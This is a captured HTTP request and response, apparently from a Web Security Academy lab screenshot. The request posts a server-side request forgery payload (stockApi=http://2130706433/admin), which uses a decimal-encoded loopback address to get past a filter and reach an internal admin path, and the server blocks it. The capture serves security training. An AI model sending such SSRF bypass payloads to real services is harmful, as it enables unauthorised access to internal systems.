 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 34
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//2130706433/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"